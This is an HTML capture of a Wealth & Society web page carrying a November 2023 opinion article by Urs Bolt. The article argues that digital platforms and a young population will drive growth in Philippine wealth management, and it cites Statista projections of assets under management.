                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on  7 November  2023</li>
    <li><span class="fa fa-eye"> </span>  10718 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">Philippines can unlock wealth management by leveraging digitalisation, demographics
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  <img src="uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg" style="width:100%; height="auto;"">
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p class="caption"> </p><p class="Interviewed-name mb_name">By <a class='developer' href='/user-post-updates?authorid=Urs+Bolt'>Urs Bolt</a> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i>The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial solutions</i></p></div>

<p>The Philippines is thriving, and propelling wealth growth that demands comprehensive financial services. Current trends, notably among the emerging affluent, will shape the future of wealth management here, with digitalisation playing a crucial role.</p>
<p>The demographics of the population—exceeding 46 million—play a significant role in the future wealth management market. Millennials, born between 1981 and 1996 and Gen Z born between 1997 and 2012, collectively comprise over 56% of the population.</p>
<p>Currently, the largest segment is the mass affluent located at the high end of the mass market. They are individuals or families, often called Overseas Foreign Workers returning to their homeland, and professionals including employees of foreign companies in the Metro Manila region. With a household income of $100,000 to $1,000,000, and often over 50 years of age— Gen X and Boomers—mass affluents have agrowing demand for wealth services. The demographic factors highlight the necessity for diverse and easily-accessible solutions.</p>
<p><strong>AUM to reach $121 billion in 2023, $141 by 2027</strong></p>
<p>The wealth foundation in the Philippines is still low but growing at a faster pace compared to many other markets. In 2023, the projected assets under management (AUM) in the wealth management sector are expected to reach PHP 6.8 trillion ($121 billion), according to Statista Wealth Management. The forecasted compound annual growth rate from 2023 to 2027 of almost 4% suggests an estimated market volume of PHP 8 trillion ($141 billion) by 2027.</p>
<p>The wealth management market in the Philippines features a diverse clientele. Traditionally, it revolved around high-net-worth individuals (HNWI) and ultra-high-net-worth (UHNW) clients. The country’s wealthy are served by both local and international players. Some prominent local financial institutions are Metrobank, BDO Private Bank, RCBC, Security Bank, BPI Asset Management &amp; Trust Corporation and Union Bank, and international institutions operating offshore.</p>
<p>Some local financial institutions have a strong presence and a long history of serving UHNW clients in the country. The typical services offered are investment management and advice, finance, estate and inheritance planning, investment-linked life insurance solutions, trust structures, succession planning, and increasingly, family office and philanthropy solutions, and offshore options. </p>
<p>Recently, new players and digital platforms, including payment wallets and super-apps such as GCash and Maya, have surged in the Philippines. These technology-driven services cater to a broad audience, facilitated by the ease of onboarding through the Philippine Identification System, the national digital identity scheme, and will significantly influence the expansion of financial services into wealth advice.</p>
<p><strong>Digital natives constitute the largest segment </strong></p>
<p>Given the demographics, digital natives constitute the largest segment for consumer products and services. Their inclination towards social media and the use of superapps via smartphones positions digital platforms as the primary channels for accessing, communicating, and distributing financial services and products. The demand for wealth advice among mass affluent customers is growing at a high rate. They seek personalised, tech-savvy solutions aligned with their financial goals, expecting a seamless customer experience.</p>
<p>To cater to the expanding affluent investor class in the Philippines, prioritising know-your-client procedures is essential. This ensures that customers are invested in products not only suitable but also tailored to their specific needs, ensuring investor protection through adherence to detailed risk profiling and following regulatory best practices.</p>
<p><strong>Harnessing potential of mass affluent investors</strong></p>
<p>A digital wealth solution for the Philippines seamlessly integrates onboarding, identity verification, risk profiling, investment management, lifecycle processes, and customer interaction. This is achieved through a modular, cloud-based microservices architecture, using standard interfaces like application programming interface (API) based on open banking and open wealth standards. Embedded wealth management, achieved via API-enabled service unbundling, can serve the needs of affluent investors at the point of need for a financial product or service.</p>
<p>While sharing common goals and technology with conventional wealth services, embedded wealth management stands out by promoting savings and investment over consumption or speculative trading. Leveraging data not only enables tailored services, facilitating a shift from a product-centric to a needs-based approach, but also positively impacts the customer experience. Whether purely digital, human-centric, or a hybrid model, with local relevance addressing the unique requirements of Philippine investors, the focus is on providing a superior customer experience.</p>
<p>The dynamic evolution of the wealth management market in the Philippines, propelled by shifting demographics and technological advancements, places the country on the verge of industry transformation. The central role of digital capabilities, coupled with a strong commitment to innovation, adaptability, and an embrace of emerging trends, sets the stage to fully harness the vast potential within the mass affluent segment in the Philippines.</p>
<p> </p>
<p><em>Urs Bolt is an independent wealthtech advisor. He is a 35-year veteran in finance, focusing on digital banking, wealth management, risk, regulation and fintech.</em></p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    Institution: <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Metrobank'>Metrobank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=BDO Private Bank'>BDO Private Bank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=RCBC'>RCBC</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Security Bank'>Security Bank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=BPI Asset Management & Trust Corporation'>BPI Asset Management & Trust Corporation</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Union Bank'>Union Bank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=GCash'>GCash</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Maya'>Maya</a> <br>
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="36109">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
